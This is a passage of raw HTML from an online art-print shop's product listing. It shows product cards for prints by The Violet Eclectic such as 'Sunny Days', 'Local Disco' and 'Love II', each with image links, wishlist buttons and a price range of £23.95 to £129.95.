        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11982/737174/1699662675340_671946_source_1677682969__18094.1753283902.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Sunny Days Narrow Black Frame"
    title="Sunny Days Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/sunny-days.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11982">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11982" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/sunny-days.html" >Sunny Days</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11972" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/dont-be-a-dick.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11972/737453/1699662616102_670682_source_1677682608__64241.1753284048.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Dont Be A Dick Narrow White Frame"
    title="Dont Be A Dick Narrow White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11972/737443/1699662614893_670646_source_1677682600__89229.1753284044.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Dont Be A Dick Narrow Black Frame"
    title="Dont Be A Dick Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/dont-be-a-dick.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11972">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11972" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/dont-be-a-dick.html" >Dont Be A Dick</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11975" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/local-disco.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11975/736711/VIOECL002-WOF__93719.1753283659.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Local Disco Wide Oak Frame"
    title="Local Disco Wide Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11975/736689/1699662633936_671036_source_1677682709__65785.1753283656.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Local Disco Narrow Black Frame"
    title="Local Disco Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/local-disco.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11975">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11975" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/local-disco.html" >Local Disco</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="14077" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/love-ii.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14077/677240/VIOECL032-UF-Product_Image_url__14834.1744822630.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love II Unframed Print"
    title="Love II Unframed Print"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/14077/677241/VIOECL032-TBF-Product_Image_url__56546.1744822630.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love II Narrow Black Frame"
    title="Love II Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/love-ii.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="14077">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=14077" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/love-ii.html" >Love II</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11976" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/love-is-love-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11976/736816/1699662643617_671208_source_1677682753__57794.1753283730.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love Is Love by The Violet Eclectic Medium White Frame"
    title="Love Is Love by The Violet Eclectic Medium White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11976/736802/1699662639842_671166_source_1677682745__15731.1753283726.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Love Is Love by The Violet Eclectic Narrow Black Frame"
    title="Love Is Love by The Violet Eclectic Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/love-is-love-by-the-violet-eclectic.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11976">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11976" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/love-is-love-by-the-violet-eclectic.html" >Love Is Love by The Violet Eclectic</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11978" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/normal.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11978/737611/1699662651874_671416_source_1677682815__96414.1753284151.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Normal Unframed Print"
    title="Normal Unframed Print"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/11978/737612/1699662651455_671426_source_1677682817__25102.1753284152.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Normal Narrow Black Frame"
    title="Normal Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/normal.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="11978">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=11978" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/normal.html" >Normal</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">The Violet Eclectic</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="11979" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/own-way-by-the-violet-eclectic.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/11979/736931/1699662657729_671546_source_1677682852__04567.1753283795.jpg?c=2"
